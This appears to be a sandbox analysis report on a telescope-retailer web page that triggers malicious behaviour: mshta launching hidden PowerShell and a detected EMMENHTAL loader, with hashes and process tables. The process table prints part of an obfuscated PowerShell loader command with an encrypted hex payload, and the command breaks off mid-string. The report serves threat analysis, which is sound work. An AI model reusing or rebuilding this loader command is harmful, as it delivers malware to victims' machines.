| URL: | https://www.telescopethailand.com/product-category/shop-by-brand/ |
| Full analysis: | https://app.any.run/tasks/48f55650-d5c8-403d-9b14-d93af16f2159 |

| Verdict: | Malicious activity |
| Analysis date: | December 20, 2024, 17:05:19 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MD5: | 1B0C686050D073909F3B058394E8791E |
| SHA1: | 3F31A189231A33E97100E2898E2CD90F6F10BF29 |
| SHA256: | 8DB9179C4791AD57FB4F2528B567A28B80D5F55D1571B9C80223B92517E72722 |
| SSDEEP: | 3:N8DSLhRWFNaQGRIp30L8:2OLhRWFARIpp |


MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 3912)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 7844)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3912)
EMMENHTAL loader has been detected
- powershell.exe (PID: 3912)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3912)
SUSPICIOUS

Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7844)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 3912)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 7844)
Executes script without checking the security policy
- powershell.exe (PID: 3912)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 3912)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7844)
INFO
Reads the computer name
- identity_helper.exe (PID: 8036)
Connects to unusual port
- msedge.exe (PID: 6480)
Reads Internet Explorer settings
- mshta.exe (PID: 7844)
Checks proxy server information
- mshta.exe (PID: 7844)
The process uses the downloaded file
- mshta.exe (PID: 7844)






Manual execution by a user
- mshta.exe (PID: 7844)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3912)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3912)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3912)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3912)
Reads Environment values
- identity_helper.exe (PID: 8036)
Checks supported languages
- identity_helper.exe (PID: 8036)
Application launched itself
- msedge.exe (PID: 1752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
172
Monitored processes
39
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1752 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://www.telescopethailand.com/product-category/shop-by-brand/" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1864 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6904 --field-trial-handle=2308,i,15177444754010881578,11060606087846868277,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3912 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function HkeaB($HHTx){return -split ($HHTx -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$eTOlw = HkeaB('56C0925A401107AA9864A339BBFBDF84456FD36DFD5EEB5921D1BDD5E3AA3602798BA99963192AC6F93F7F397779C8AF1735BD1AA59DAAE793BA42E01142AA46E2AB2AA78B10EC57070CDBBA7BFB41C2FF7FA945D2BB2624F4FFC2B4E929BF255274783A8E519957C7523E8D5F4980492E77D4366B50DA922C80EF69B58F5D27FF301FEF0A02743CC7BD0611806D10469C2DB37646693954D987C81A7FA4B70A8A56CDC2781563D7CE1D58EA985C23CD25FF74DBF80059B9A05320C939D37EB7A513EB32BFD0CD070198DCB72A2FADA7960D8BEF8EDCC10EB2BE3B152F8E05755AF5E174DCF815C5A2B2BC22E89276130DF8EAB9F2181466151BDCBE2D171427BA20754768217CE1ED3093129C2355821B2DB90E55464B6A574482FC83154DCE9426A3AC9257EE33649B004AD18C1524F848ED8992D5A94BE4BCA63698F4B44AC38C57041B7175013280FD4B0220B38BA6D281E47A5E69B61F997947D1C498ABB362D9B79578789206143B42D30E54BAE312CAD3192E98C9DE1E9FC6F0E7DC63AC3252752423D08B416636CB66F29BD348C215773442EBB2F8CE9D7E06FF0C2C6FA3BD104423EE3673C06372B92368264C2D64645BBCD365DAF012FB78385802855A519999B4FDBD4410CD506FEE4D850D0A471F6587C48E81EB710022C447FCC40558D4B2C0F2A296C1585F50C4945CEC6687B39993EFF93E6B3F3908902F3090FF8E41EE74D43C83CF796DBD491977C7821B315590FE2DAB43C97AA8B212FF2ABFD97032AAA8E9D93E7EC83F0CB6E7A7137AB229887E59BEF644F7F2A0C0A663968278C1761339ADEA1345D6985C998013375D19E3D394AC25CA0E3EB1EFFF2A840E85C3BCB6C5E327EFB7089B55F2E55D51B90C584A0D8AAF42BAE51BEC47A7C08C51DC9F6B73552649669833A9AE069B574345D5B949093B6C0358858F271BF693A472B1642EF16EEC9B63DF07DC5E7ABC3B478D706B864DA27E711D0BA593019353C71121ABB43EDA5B324A594B1CA93F2B445DFD4380C90CE2C00507E1A235D32F6E9C9E2D35775749810C2039AE683EC511A5178F4AF0C5F5CB99750F